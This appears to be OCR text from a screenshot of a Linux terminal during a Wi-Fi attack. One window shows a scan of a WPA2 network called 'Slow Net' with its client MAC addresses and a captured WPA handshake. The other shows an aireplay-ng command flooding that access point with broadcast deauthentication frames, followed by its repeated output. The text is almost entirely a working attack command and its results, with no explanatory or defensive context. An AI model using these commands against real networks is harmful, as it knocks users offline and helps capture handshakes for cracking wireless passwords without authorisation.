 Terminal - avichal@debian: ~
File Edit View Terminal Tabs Help
avichal@debian: ~ avichal@debian: ~ avichal@debian: ~
CH 1 ][ Elapsed: 8 mins ][ 2017-12-07 15:16 ][ WPA handshake: A0:AB:1B:C1:E4:68
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
A0:AB:1B:C1:E4:68 -29 100 5237 26100 4 1 54e WPA2 CCMP PSK Slow Net
BSSID STATION PWR Rate Lost Frames Probe
A0:AB:1B:C1:E4:68 78:02:F8:CD:40:03 -33 0e- 6 272 26485 Slow Net
A0:AB:1B:C1:E4:68 48:88:CA:6C:3E:73 -46 1e- 1e 0 1867 Slow Net
Terminal - avichal@debian: ~
File Edit View Terminal Tabs Help
root@debian:/home/avichal# aireplay-ng -0 0 -a A0:AB:1B:C1:E4:68 wlp3s0
15:07:29 Waiting for beacon frame (BSSID: A0:AB:1B:C1:E4:68) on channel 1
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
15:07:30 Sending DeAuth to broadcast -- BSSID: [A0:AB:1B:C1:E4:68]
15:07:30 Sending DeAuth to broadcast -- BSSID: [A0:AB:1B:C1:E4:68]
15:07:31 Sending DeAuth to broadcast -- BSSID: [A0:AB:1B:C1:E4:68]
15:07:31 Sending DeAuth to broadcast -- BSSID: [A0:AB:1B:C1:E4:68]
15:07:32 Sending DeAuth to broadcast -- BSSID: [A0:AB:1B:C1:E4:68]
15:07:32 Sending DeAuth to broadcast -- BSSID: [A0:AB:1B:C1:E4:68]
15:07:32 Sending DeAuth to broadcast -- BSSID: [A0:AB:1B:C1:E4:68]
15:07:33 Sending DeAuth to broadcast -- BSSID: [A0:AB:1B:C1:E4:68]
15:07:33 Sending DeAuth to broadcast -- BSSID: [A0:AB:1B:C1:E4:68]
15:07:34 Sending DeAuth to broadcast -- BSSID: [A0:AB:1B:C1:E4:68]
15:07:34 Sending DeAuth to broadcast -- BSSID: [A0:AB:1B:C1:E4:68]
15:07:35 Sending DeAuth to broadcast -- BSSID: [A0:AB:1B:C1:E4:68]
15:07:35 Sending DeAuth to broadcast -- BSSID: [A0:AB:1B:C1:E4:68]
15:07:36 Sending DeAuth to broadcast -- BSSID: [A0:AB:1B:C1:E4:68]